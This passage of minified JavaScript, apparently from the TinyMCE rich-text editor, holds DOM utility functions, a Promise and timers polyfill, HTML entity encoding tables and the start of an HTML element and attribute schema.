n=(t||V.document).createTextNode(e);return ir(n)},fromDom:ir,fromPoint:function(e,t,n){var r=e.dom();return _.from(r.elementFromPoint(t,n)).map(ir)}},ur=(V.Node.ATTRIBUTE_NODE,V.Node.CDATA_SECTION_NODE,V.Node.COMMENT_NODE,V.Node.DOCUMENT_NODE),sr=(V.Node.DOCUMENT_TYPE_NODE,V.Node.DOCUMENT_FRAGMENT_NODE,V.Node.ELEMENT_NODE),cr=V.Node.TEXT_NODE,lr=(V.Node.PROCESSING_INSTRUCTION_NODE,V.Node.ENTITY_REFERENCE_NODE,V.Node.ENTITY_NODE,V.Node.NOTATION_NODE,function(e){return e.dom().nodeName.toLowerCase()}),fr=function(t){return function(e){return e.dom().nodeType===t}},dr=fr(sr),mr=fr(cr),gr=Object.keys,pr=Object.hasOwnProperty,hr=function(e,t){for(var n=gr(e),r=0,o=n.length;r<o;r++){var i=n[r];t(e[i],i)}},vr=function(e,r){var o={};return hr(e,function(e,t){var n=r(e,t);o[n.k]=n.v}),o},yr=function(e,n){var r={},o={};return hr(e,function(e,t){(n(e,t)?r:o)[t]=e}),{t:r,f:o}},br=function(e,t){return pr.call(e,t)},Cr=function(e){return e.style!==undefined&&D(e.style.getPropertyValue)},xr=function(e,t,n){if(!(S(n)||R(n)||O(n)))throw V.console.error("Invalid call to Attr.set. Key ",t,":: Value ",n,":: Element ",e),new Error("Attribute value was not simple");e.setAttribute(t,n+"")},wr=function(e,t,n){xr(e.dom(),t,n)},Nr=function(e,t){var n=e.dom();hr(t,function(e,t){xr(n,t,e)})},Er=function(e,t){var n=e.dom().getAttribute(t);return null===n?undefined:n},Sr=function(e,t){e.dom().removeAttribute(t)},Tr=function(e,t){var n=e.dom();hr(t,function(e,t){!function(e,t,n){if(!S(n))throw V.console.error("Invalid call to CSS.set. Property ",t,":: Value ",n,":: Element ",e),new Error("CSS value must be a string: "+n);Cr(e)&&e.style.setProperty(t,n)}(n,t,e)})},kr=function(e,t){var n,r,o=e.dom(),i=V.window.getComputedStyle(o).getPropertyValue(t),a=""!==i||(r=mr(n=e)?n.dom().parentNode:n.dom())!==undefined&&null!==r&&r.ownerDocument.body.contains(r)?i:_r(o,t);return null===a?undefined:a},_r=function(e,t){return Cr(e)?e.style.getPropertyValue(t):""},Ar=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];if(t.length!==n.length)throw new Error('Wrong number of arguments to struct. Expected "['+t.length+']", got '+n.length+" arguments");var r={};return z(t,function(e,t){r[e]=q(n[t])}),r}},Rr=function(e,t){for(var n=[],r=function(e){return n.push(e),t(e)},o=t(e);(o=o.bind(r)).isSome(););return n},Dr=function(){return oe.getOrDie("Node")},Or=function(e,t,n){return 0!=(e.compareDocumentPosition(t)&n)},Br=function(e,t){return Or(e,t,Dr().DOCUMENT_POSITION_CONTAINED_BY)},Pr=sr,Ir=ur,Lr=function(e,t){var n=e.dom();if(n.nodeType!==Pr)return!1;var r=n;if(r.matches!==undefined)return r.matches(t);if(r.msMatchesSelector!==undefined)return r.msMatchesSelector(t);if(r.webkitMatchesSelector!==undefined)return r.webkitMatchesSelector(t);if(r.mozMatchesSelector!==undefined)return r.mozMatchesSelector(t);throw new Error("Browser lacks native selectors")},Fr=function(e){return e.nodeType!==Pr&&e.nodeType!==Ir||0===e.childElementCount},Mr=function(e,t){return e.dom()===t.dom()},zr=or.detect().browser.isIE()?function(e,t){return Br(e.dom(),t.dom())}:function(e,t){var n=e.dom(),r=t.dom();return n!==r&&n.contains(r)},Ur=function(e){return ar.fromDom(e.dom().ownerDocument)},jr=function(e){return ar.fromDom(e.dom().ownerDocument.defaultView)},Vr=function(e){return _.from(e.dom().parentNode).map(ar.fromDom)},Hr=function(e){return _.from(e.dom().previousSibling).map(ar.fromDom)},qr=function(e){return _.from(e.dom().nextSibling).map(ar.fromDom)},$r=function(e){return t=Rr(e,Hr),(n=B.call(t,0)).reverse(),n;var t,n},Wr=function(e){return Rr(e,qr)},Kr=function(e){return W(e.dom().childNodes,ar.fromDom)},Xr=function(e,t){var n=e.dom().childNodes;return _.from(n[t]).map(ar.fromDom)},Yr=function(e){return Xr(e,0)},Gr=function(e){return Xr(e,e.dom().childNodes.length-1)},Jr=(Ar("element","offset"),or.detect().browser),Qr=function(e){return X(e,dr)},Zr={getPos:function(e,t,n){var r,o,i,a=0,u=0,s=e.ownerDocument;if(n=n||e,t){if(n===e&&t.getBoundingClientRect&&"static"===kr(ar.fromDom(e),"position"))return{x:a=(o=t.getBoundingClientRect()).left+(s.documentElement.scrollLeft||e.scrollLeft)-s.documentElement.clientLeft,y:u=o.top+(s.documentElement.scrollTop||e.scrollTop)-s.documentElement.clientTop};for(r=t;r&&r!==n&&r.nodeType;)a+=r.offsetLeft||0,u+=r.offsetTop||0,r=r.offsetParent;for(r=t.parentNode;r&&r!==n&&r.nodeType;)a-=r.scrollLeft||0,u-=r.scrollTop||0,r=r.parentNode;u+=(i=ar.fromDom(t),Jr.isFirefox()&&"table"===lr(i)?Qr(Kr(i)).filter(function(e){return"caption"===lr(e)}).bind(function(o){return Qr(Wr(o)).map(function(e){var t=e.dom().offsetTop,n=o.dom().offsetTop,r=o.dom().offsetHeight;return t<=n?-r:0})}).getOr(0):0)}return{x:a,y:u}}},eo={},to={exports:eo};kn=undefined,_n=eo,An=to,Rn=undefined,function(e){"object"==typeof _n&&void 0!==An?An.exports=e():"function"==typeof kn&&kn.amd?kn([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).EphoxContactWrapper=e()}(function(){return function i(a,u,s){function c(t,e){if(!u[t]){if(!a[t]){var n="function"==typeof Rn&&Rn;if(!e&&n)return n(t,!0);if(l)return l(t,!0);var r=new Error("Cannot find module '"+t+"'");throw r.code="MODULE_NOT_FOUND",r}var o=u[t]={exports:{}};a[t][0].call(o.exports,function(e){return c(a[t][1][e]||e)},o,o.exports,i,a,u,s)}return u[t].exports}for(var l="function"==typeof Rn&&Rn,e=0;e<s.length;e++)c(s[e]);return c}({1:[function(e,t,n){var r,o,i=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function u(){throw new Error("clearTimeout has not been defined")}function s(e){if(r===setTimeout)return setTimeout(e,0);if((r===a||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(iE){try{return r.call(null,e,0)}catch(iE){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:a}catch(iE){r=a}try{o="function"==typeof clearTimeout?clearTimeout:u}catch(iE){o=u}}();var c,l=[],f=!1,d=-1;function m(){f&&c&&(f=!1,c.length?l=c.concat(l):d=-1,l.length&&g())}function g(){if(!f){var e=s(m);f=!0;for(var t=l.length;t;){for(c=l,l=[];++d<t;)c&&c[d].run();d=-1,t=l.length}c=null,f=!1,function(e){if(o===clearTimeout)return clearTimeout(e);if((o===u||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(e);try{o(e)}catch(iE){try{return o.call(null,e)}catch(iE){return o.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||f||s(g)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},{}],2:[function(e,f,t){(function(n){!function(e){var t=setTimeout;function r(){}function i(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=undefined,this._deferreds=[],l(e,this)}function o(n,r){for(;3===n._state;)n=n._value;0!==n._state?(n._handled=!0,i._immediateFn(function(){var e=1===n._state?r.onFulfilled:r.onRejected;if(null!==e){var t;try{t=e(n._value)}catch(iE){return void u(r.promise,iE)}a(r.promise,t)}else(1===n._state?a:u)(r.promise,n._value)})):n._deferreds.push(r)}function a(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof i)return e._state=3,e._value=t,void s(e);if("function"==typeof n)return void l((r=n,o=t,function(){r.apply(o,arguments)}),e)}e._state=1,e._value=t,s(e)}catch(iE){u(e,iE)}var r,o}function u(e,t){e._state=2,e._value=t,s(e)}function s(e){2===e._state&&0===e._deferreds.length&&i._immediateFn(function(){e._handled||i._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)o(e,e._deferreds[t]);e._deferreds=null}function c(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function l(e,t){var n=!1;try{e(function(e){n||(n=!0,a(t,e))},function(e){n||(n=!0,u(t,e))})}catch(r){if(n)return;n=!0,u(t,r)}}i.prototype["catch"]=function(e){return this.then(null,e)},i.prototype.then=function(e,t){var n=new this.constructor(r);return o(this,new c(e,t,n)),n},i.all=function(e){var s=Array.prototype.slice.call(e);return new i(function(o,i){if(0===s.length)return o([]);var a=s.length;function u(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if("function"==typeof n)return void n.call(e,function(e){u(t,e)},i)}s[t]=e,0==--a&&o(s)}catch(r){i(r)}}for(var e=0;e<s.length;e++)u(e,s[e])})},i.resolve=function(t){return t&&"object"==typeof t&&t.constructor===i?t:new i(function(e){e(t)})},i.reject=function(n){return new i(function(e,t){t(n)})},i.race=function(o){return new i(function(e,t){for(var n=0,r=o.length;n<r;n++)o[n].then(e,t)})},i._immediateFn="function"==typeof n?function(e){n(e)}:function(e){t(e,0)},i._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},i._setImmediateFn=function(e){i._immediateFn=e},i._setUnhandledRejectionFn=function(e){i._unhandledRejectionFn=e},void 0!==f&&f.exports?f.exports=i:e.Promise||(e.Promise=i)}(this)}).call(this,e("timers").setImmediate)},{timers:3}],3:[function(s,e,c){(function(e,t){var r=s("process/browser.js").nextTick,n=Function.prototype.apply,o=Array.prototype.slice,i={},a=0;function u(e,t){this._id=e,this._clearFn=t}c.setTimeout=function(){return new u(n.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new u(n.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(e){e.close()},u.prototype.unref=u.prototype.ref=function(){},u.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},c.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},c._unrefActive=c.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},c.setImmediate="function"==typeof e?e:function(e){var t=a++,n=!(arguments.length<2)&&o.call(arguments,1);return i[t]=!0,r(function(){i[t]&&(n?e.apply(null,n):e.call(null),c.clearImmediate(t))}),t},c.clearImmediate="function"==typeof t?t:function(e){delete i[e]}}).call(this,s("timers").setImmediate,s("timers").clearImmediate)},{"process/browser.js":1,timers:3}],4:[function(e,t,n){var r=e("promise-polyfill"),o="undefined"!=typeof window?window:Function("return this;")();t.exports={boltExport:o.Promise||r}},{"promise-polyfill":2}]},{},[4])(4)});var no=to.exports.boltExport,ro=function(e){var n=_.none(),t=[],r=function(e){o()?a(e):t.push(e)},o=function(){return n.isSome()},i=function(e){z(e,a)},a=function(t){n.each(function(e){V.setTimeout(function(){t(e)},0)})};return e(function(e){n=_.some(e),i(t),t=[]}),{get:r,map:function(n){return ro(function(t){r(function(e){t(n(e))})})},isReady:o}},oo={nu:ro,pure:function(t){return ro(function(e){e(t)})}},io=function(e){V.setTimeout(function(){throw e},0)},ao=function(n){var e=function(e){n().then(e,io)};return{map:function(e){return ao(function(){return n().then(e)})},bind:function(t){return ao(function(){return n().then(function(e){return t(e).toPromise()})})},anonBind:function(e){return ao(function(){return n().then(function(){return e.toPromise()})})},toLazy:function(){return oo.nu(e)},toCached:function(){var e=null;return ao(function(){return null===e&&(e=n()),e})},toPromise:n,get:e}},uo={nu:function(e){return ao(function(){return new no(e)})},pure:function(e){return ao(function(){return no.resolve(e)})}},so=function(a,e){return e(function(r){var o=[],i=0;0===a.length?r([]):z(a,function(e,t){var n;e.get((n=t,function(e){o[n]=e,++i>=a.length&&r(o)}))})})},co=function(e){return so(e,uo.nu)},lo=function(n){return{is:function(e){return n===e},isValue:C,isError:b,getOr:q(n),getOrThunk:q(n),getOrDie:q(n),or:function(e){return lo(n)},orThunk:function(e){return lo(n)},fold:function(e,t){return t(n)},map:function(e){return lo(e(n))},mapError:function(e){return lo(n)},each:function(e){e(n)},bind:function(e){return e(n)},exists:function(e){return e(n)},forall:function(e){return e(n)},toOption:function(){return _.some(n)}}},fo=function(n){return{is:b,isValue:b,isError:C,getOr:$,getOrThunk:function(e){return e()},getOrDie:function(){return e=String(n),function(){throw new Error(e)}();var e},or:function(e){return e},orThunk:function(e){return e()},fold:function(e,t){return e(n)},map:function(e){return fo(n)},mapError:function(e){return fo(e(n))},each:o,bind:function(e){return fo(n)},exists:b,forall:C,toOption:_.none}},mo={value:lo,error:fo,fromOption:function(e,t){return e.fold(function(){return fo(t)},lo)}};function go(e,u){var t=e,n=function(e,t,n,r){var o,i;if(e){if(!r&&e[t])return e[t];if(e!==u){if(o=e[n])return o;for(i=e.parentNode;i&&i!==u;i=i.parentNode)if(o=i[n])return o}}};this.current=function(){return t},this.next=function(e){return t=n(t,"firstChild","nextSibling",e)},this.prev=function(e){return t=n(t,"lastChild","previousSibling",e)},this.prev2=function(e){return t=function(e,t,n,r){var o,i,a;if(e){if(o=e[n],u&&o===u)return;if(o){if(!r)for(a=o[t];a;a=a[t])if(!a[t])return a;return o}if((i=e.parentNode)&&i!==u)return i}}(t,"lastChild","previousSibling",e)}}var po,ho,vo,yo=function(t){var n;return function(e){return(n=n||function(e,t){for(var n={},r=0,o=e.length;r<o;r++){var i=e[r];n[String(i)]=t(i,r)}return n}(t,q(!0))).hasOwnProperty(lr(e))}},bo=yo(["h1","h2","h3","h4","h5","h6"]),Co=yo(["article","aside","details","div","dt","figcaption","footer","form","fieldset","header","hgroup","html","main","nav","section","summary","body","p","dl","multicol","dd","figure","address","center","blockquote","h1","h2","h3","h4","h5","h6","listing","xmp","pre","plaintext","menu","dir","ul","ol","li","hr","table","tbody","thead","tfoot","th","tr","td","caption"]),xo=function(e){return dr(e)&&!Co(e)},wo=function(e){return dr(e)&&"br"===lr(e)},No=yo(["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"]),Eo=yo(["ul","ol","dl"]),So=yo(["li","dd","dt"]),To=yo(["area","base","basefont","br","col","frame","hr","img","input","isindex","link","meta","param","embed","source","wbr","track"]),ko=yo(["thead","tbody","tfoot"]),_o=yo(["td","th"]),Ao=yo(["pre","script","textarea","style"]),Ro=function(t){return function(e){return!!e&&e.nodeType===t}},Do=Ro(1),Oo=function(e){var r=e.toLowerCase().split(" ");return function(e){var t,n;if(e&&e.nodeType)for(n=e.nodeName.toLowerCase(),t=0;t<r.length;t++)if(n===r[t])return!0;return!1}},Bo=function(t){return function(e){if(Do(e)){if(e.contentEditable===t)return!0;if(e.getAttribute("data-mce-contenteditable")===t)return!0}return!1}},Po=Ro(3),Io=Ro(8),Lo=Ro(9),Fo=Ro(11),Mo=Oo("br"),zo=Bo("true"),Uo=Bo("false"),jo={isText:Po,isElement:Do,isComment:Io,isDocument:Lo,isDocumentFragment:Fo,isBr:Mo,isContentEditableTrue:zo,isContentEditableFalse:Uo,isRestrictedNode:function(e){return!!e&&!Object.getPrototypeOf(e)},matchNodeNames:Oo,hasPropValue:function(t,n){return function(e){return Do(e)&&e[t]===n}},hasAttribute:function(t,e){return function(e){return Do(e)&&e.hasAttribute(t)}},hasAttributeValue:function(t,n){return function(e){return Do(e)&&e.getAttribute(t)===n}},matchStyleValues:function(r,e){var o=e.toLowerCase().split(" ");return function(e){var t;if(Do(e))for(t=0;t<o.length;t++){var n=e.ownerDocument.defaultView.getComputedStyle(e,null);if((n?n.getPropertyValue(r):null)===o[t])return!0}return!1}},isBogus:function(e){return Do(e)&&e.hasAttribute("data-mce-bogus")},isBogusAll:function(e){return Do(e)&&"all"===e.getAttribute("data-mce-bogus")},isTable:function(e){return Do(e)&&"TABLE"===e.tagName}},Vo=function(e){return e&&"SPAN"===e.tagName&&"bookmark"===e.getAttribute("data-mce-type")},Ho=function(e,t){var n,r=t.childNodes;if(!jo.isElement(t)||!Vo(t)){for(n=r.length-1;0<=n;n--)Ho(e,r[n]);if(!1===jo.isDocument(t)){if(jo.isText(t)&&0<t.nodeValue.length){var o=Xt.trim(t.nodeValue).length;if(e.isBlock(t.parentNode)||0<o)return;if(0===o&&(a=(i=t).previousSibling&&"SPAN"===i.previousSibling.nodeName,u=i.nextSibling&&"SPAN"===i.nextSibling.nodeName,a&&u))return}else if(jo.isElement(t)&&(1===(r=t.childNodes).length&&Vo(r[0])&&t.parentNode.insertBefore(r[0],t),r.length||To(ar.fromDom(t))))return;e.remove(t)}var i,a,u;return t}},qo={trimNode:Ho},$o=Xt.makeMap,Wo=/[&<>\"\u0060\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Ko=/[<>&\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,Xo=/[<>&\"\']/g,Yo=/&#([a-z0-9]+);?|&([a-z0-9]+);/gi,Go={128:"\u20ac",130:"\u201a",131:"\u0192",132:"\u201e",133:"\u2026",134:"\u2020",135:"\u2021",136:"\u02c6",137:"\u2030",138:"\u0160",139:"\u2039",140:"\u0152",142:"\u017d",145:"\u2018",146:"\u2019",147:"\u201c",148:"\u201d",149:"\u2022",150:"\u2013",151:"\u2014",152:"\u02dc",153:"\u2122",154:"\u0161",155:"\u203a",156:"\u0153",158:"\u017e",159:"\u0178"};ho={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;","`":"&#96;"},vo={"&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&apos;":"'"};var Jo=function(e,t){var n,r,o,i={};if(e){for(e=e.split(","),t=t||10,n=0;n<e.length;n+=2)r=String.fromCharCode(parseInt(e[n],t)),ho[r]||(o="&"+e[n+1]+";",i[r]=o,i[o]=r);return i}};po=Jo("50,nbsp,51,iexcl,52,cent,53,pound,54,curren,55,yen,56,brvbar,57,sect,58,uml,59,copy,5a,ordf,5b,laquo,5c,not,5d,shy,5e,reg,5f,macr,5g,deg,5h,plusmn,5i,sup2,5j,sup3,5k,acute,5l,micro,5m,para,5n,middot,5o,cedil,5p,sup1,5q,ordm,5r,raquo,5s,frac14,5t,frac12,5u,frac34,5v,iquest,60,Agrave,61,Aacute,62,Acirc,63,Atilde,64,Auml,65,Aring,66,AElig,67,Ccedil,68,Egrave,69,Eacute,6a,Ecirc,6b,Euml,6c,Igrave,6d,Iacute,6e,Icirc,6f,Iuml,6g,ETH,6h,Ntilde,6i,Ograve,6j,Oacute,6k,Ocirc,6l,Otilde,6m,Ouml,6n,times,6o,Oslash,6p,Ugrave,6q,Uacute,6r,Ucirc,6s,Uuml,6t,Yacute,6u,THORN,6v,szlig,70,agrave,71,aacute,72,acirc,73,atilde,74,auml,75,aring,76,aelig,77,ccedil,78,egrave,79,eacute,7a,ecirc,7b,euml,7c,igrave,7d,iacute,7e,icirc,7f,iuml,7g,eth,7h,ntilde,7i,ograve,7j,oacute,7k,ocirc,7l,otilde,7m,ouml,7n,divide,7o,oslash,7p,ugrave,7q,uacute,7r,ucirc,7s,uuml,7t,yacute,7u,thorn,7v,yuml,ci,fnof,sh,Alpha,si,Beta,sj,Gamma,sk,Delta,sl,Epsilon,sm,Zeta,sn,Eta,so,Theta,sp,Iota,sq,Kappa,sr,Lambda,ss,Mu,st,Nu,su,Xi,sv,Omicron,t0,Pi,t1,Rho,t3,Sigma,t4,Tau,t5,Upsilon,t6,Phi,t7,Chi,t8,Psi,t9,Omega,th,alpha,ti,beta,tj,gamma,tk,delta,tl,epsilon,tm,zeta,tn,eta,to,theta,tp,iota,tq,kappa,tr,lambda,ts,mu,tt,nu,tu,xi,tv,omicron,u0,pi,u1,rho,u2,sigmaf,u3,sigma,u4,tau,u5,upsilon,u6,phi,u7,chi,u8,psi,u9,omega,uh,thetasym,ui,upsih,um,piv,812,bull,816,hellip,81i,prime,81j,Prime,81u,oline,824,frasl,88o,weierp,88h,image,88s,real,892,trade,89l,alefsym,8cg,larr,8ch,uarr,8ci,rarr,8cj,darr,8ck,harr,8dl,crarr,8eg,lArr,8eh,uArr,8ei,rArr,8ej,dArr,8ek,hArr,8g0,forall,8g2,part,8g3,exist,8g5,empty,8g7,nabla,8g8,isin,8g9,notin,8gb,ni,8gf,prod,8gh,sum,8gi,minus,8gn,lowast,8gq,radic,8gt,prop,8gu,infin,8h0,ang,8h7,and,8h8,or,8h9,cap,8ha,cup,8hb,int,8hk,there4,8hs,sim,8i5,cong,8i8,asymp,8j0,ne,8j1,equiv,8j4,le,8j5,ge,8k2,sub,8k3,sup,8k4,nsub,8k6,sube,8k7,supe,8kl,oplus,8kn,otimes,8l5,perp,8m5,sdot,8o8,lceil,8o9,rceil,8oa,lfloor,8ob,rfloor,8p9,lang,8pa,rang,9ea,loz,9j0,spades,9j3,clubs,9j5,hearts,9j6,diams,ai,OElig,aj,oelig,b0,Scaron,b1,scaron,bo,Yuml,m6,circ,ms,tilde,802,ensp,803,emsp,809,thinsp,80c,zwnj,80d,zwj,80e,lrm,80f,rlm,80j,ndash,80k,mdash,80o,lsquo,80p,rsquo,80q,sbquo,80s,ldquo,80t,rdquo,80u,bdquo,810,dagger,811,Dagger,81g,permil,81p,lsaquo,81q,rsaquo,85c,euro",32);var Qo=function(e,t){return e.replace(t?Wo:Ko,function(e){return ho[e]||e})},Zo=function(e,t){return e.replace(t?Wo:Ko,function(e){return 1<e.length?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":ho[e]||"&#"+e.charCodeAt(0)+";"})},ei=function(e,t,n){return n=n||po,e.replace(t?Wo:Ko,function(e){return ho[e]||n[e]||e})},ti={encodeRaw:Qo,encodeAllRaw:function(e){return(""+e).replace(Xo,function(e){return ho[e]||e})},encodeNumeric:Zo,encodeNamed:ei,getEncodeFunc:function(e,t){var n=Jo(t)||po,r=$o(e.replace(/\+/g,","));return r.named&&r.numeric?function(e,t){return e.replace(t?Wo:Ko,function(e){return ho[e]!==undefined?ho[e]:n[e]!==undefined?n[e]:1<e.length?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":"&#"+e.charCodeAt(0)+";"})}:r.named?t?function(e,t){return ei(e,t,n)}:ei:r.numeric?Zo:Qo},decode:function(e){return e.replace(Yo,function(e,t){return t?65535<(t="x"===t.charAt(0).toLowerCase()?parseInt(t.substr(1),16):parseInt(t,10))?(t-=65536,String.fromCharCode(55296+(t>>10),56320+(1023&t))):Go[t]||String.fromCharCode(t):vo[e]||po[e]||(n=e,(r=ar.fromTag("div").dom()).innerHTML=n,r.textContent||r.innerText||n);var n,r})}},ni={},ri={},oi=Xt.makeMap,ii=Xt.each,ai=Xt.extend,ui=Xt.explode,si=Xt.inArray,ci=function(e,t){return(e=Xt.trim(e))?e.split(t||" "):[]},li=function(e){var u,t,n,r,o,i,s={},a=function(e,t,n){var r,o,i,a=function(e,t){var n,r,o={};for(n=0,r=e.length;n<r;n++)o[e[n]]=t||{};return o};for(t=t||"","string"==typeof(n=n||[])&&(n=ci(n)),r=(e=ci(e)).length;r--;)i={attributes:a(o=ci([u,t].join(" "))),attributesOrder:o,children:a(n,ri)},s[e[r]]=i},c=function(e,t){var n,r,o,i;for(n=(e=ci(e)).length,t=ci(t);n--;)for(r=s[e[n]],o=0,i=t.length;o<i;o++)r.attributes[t[o]]={},r.attributesOrder.push(t[o])};return ni[e]?ni[e]:(u="id accesskey class dir lang style tabindex title role",t="address blockquote div dl fieldset form h1 h2 h3 h4 h5 h6 hr menu ol p pre table ul",n="a abbr b bdo br button cite code del dfn em embed i iframe img input ins kbd label map noscript object q s samp script select small span strong sub sup textarea u var #text #comment","html4"!==e&&(u+=" contenteditable contextmenu draggable dropzone hidden spellcheck translate",t+=" article aside details dialog figure main header footer hgroup section nav",n+=" audio canvas command datalist mark meter output picture progress time wbr video ruby bdi keygen"),"html5-strict"!==e&&(u+=" xml:lang",n=[n,i="acronym applet basefont big font strike tt"].join(" "),ii(ci(i),function(e){a(e,"",n)}),t=[t,o="center dir isindex noframes"].join(" "),r=[t,n].join(" "),ii(ci(o),function(e){a(e,"",r)})),r=r||[t,n].join(" "),a("html","manifest","head body"),a("head","","base command link meta noscript script style title"),a("title hr noscript br"),a("base","href target"),a("link","href rel media hreflang type sizes hreflang"),a("meta","name http-equiv content charset"),a("style","media type scoped"),a("script","src async defer type charset"),a("body","onafterprint onbeforeprint onbeforeunload onblur onerror onfocus onhashchange onload onmessage onoffline ononline onpagehide onpageshow onpopstate onresize onscroll onstorage onunload",r),a("address dt dd div caption","",r),a("h1 h2 h3 h4 h5 h6 pre p abbr code var samp kbd sub sup i b u bdo span legend em strong small s cite dfn","",n),a("blockquote","cite",r),a("ol","reversed start type","li"),a("ul","","li"),a("li","value",r),a("dl","","dt dd"),a("a","href target rel media hreflang type",n),a("q","cite",n),a("ins del","cite datetime",r),a("img","src sizes srcset alt usemap ismap width height"),a("iframe","src name width height",r),a("embed","src type width height"),a("object","data type typemustmatch name usemap form width height",[r,"param"].join(" ")),a("param","name value"),a("map","name",[r,"area"].join(" ")),a("area","alt coords shape href target rel media hreflang type"),a("table","border","caption colgroup thead tfoot tbody tr"+("html4"===e?" col":"")),a("colgroup","span","col"),a("col","span"),a("tbody thead tfoot","","tr"),a("tr","","td th"),a("td","colspan rowspan headers",r),a("th","colspan rowspan headers scope abbr",r),a("form","accept-charset action autocomplete enctype method name novalidate target",r),a("fieldset","disabled form name",[r,"legend"].join(" ")),a("label","form for",n),a("input","accept alt autocomplete checked dirname disabled form formaction formenctype formmethod formnovalidate formtarget height list max maxlength min multiple name pattern readonly required size src step type value width"),a("button","disabled form formaction formenctype formmethod formnovalidate formtarget name type value","html4"===e?r:n),a("select","disabled form multiple name required size","option optgroup"),a("optgroup","disabled label","option"),a("option","disabled label selected value"),a("textarea","cols dirname disabled form maxlength name readonly required rows wrap"),a("menu","type label",[r,"li"].join(" ")),a("noscript","",r),"html4"!==e&&(a("wbr"),a("ruby","",[n,"rt rp"].join(" ")),a("figcaption","",r),a("mark rt rp summary bdi","",n),a("canvas","width height",r),a("video","src crossorigin poster preload autoplay mediagroup loop muted controls width height buffered",[r,"track source"].join(" ")),a("audio","src crossorigin preload autoplay mediagroup loop muted controls buffered volume",[r,"track source"].join(" ")),a("picture","","img source"),a("source","src srcset type media sizes"),a("track","kind src srclang label default"),a("datalist","",[n,"option"].join(" ")),a("article section nav aside main header footer","",r),a("hgroup","","h1 h2 h3 h4 h5 h6"),a("figure","",[r,"figcaption"].join(" ")),a("time","datetime",n),a("dialog","open",r),a("command","type label icon disabled checked radiogroup command"),a("output","for form name",n),a("progress","value max",n),a("meter","value min max low high optimum",n),a("details","open",[r,"summary"].join(" ")),a("keygen","autofocus challenge disabled form keytype name")),"html5-strict"!==e&&(c("script","language xml:space"),c("style","xml:space"),c("object","declare classid code codebase codetype archive standby align border hspace vspace"),c("embed","align name hspace vspace"),c("param","valuetype type"),c("a","charset name rev shape coords"),c("br","clear"),c("applet","codebase archive code object alt name width height align hspace vspace"),c("img","name longdesc align border hspace vspace"),c("iframe","longdesc frameborder marginwidth marginheight scrolling align"),c("font basefont","size color face"),c("input","usemap align"),c("select","onchange"),c("textarea"),c("h1 h2 h3 h4 h5 h6 div p legend caption","align"),c("ul","type compact"),c("li","type"),c("ol dl menu dir","compact"),c("pre","width xml:space"),c("hr","align noshade size width"),c("isindex","prompt"),c("table","summary width frame rules cellspacing cellpadding align bgcolor"),c("col","width align char charoff valign"),c("colgroup","width align char charoff valign"),c("thead","align char charoff valign"),c("tr","align char charoff valign bgcolor"),c("th","axis align char charoff valign nowrap bgcolor width height"),c("form","accept"),c("td","abbr axis scope align char charoff valign nowrap bgcolor width height"),c("tfoot","align char charoff valign"),c("tbody","align char charoff valign"),c("area","nohref"),c("body","background bgcolor text link vlink alink")),"html4"!==e&&(c("input button select textarea","autofocus"),c("input textarea","placeholder"),c("a","download"),c("link script img","crossorigin"),c("iframe","sandbox seamless allowfullscreen")),ii(ci("a form meter progress dfn"),function(e){s[e]&&delete s[e].children[e]}),delete s.caption.children.table,delete s.script,ni[e]=s)},fi=function(e,n){var r;return e&&(r={},"string"==typeof e&&(e={"*":e}),ii(e,function(e,t){r[t]=r[t.toUpperCase()]="map"===n?oi(e,/[, ]/):ui(e,/[, ]/)})),r};function di(i){var e,t,n,r,o,a,u,s,c,l,f,d,m,N={},g={},E=[],p={},h={},v=function(e,t,n){var r=i[e];return r?r=oi(r,/[, ]/,oi(r.toUpperCase(),/[, 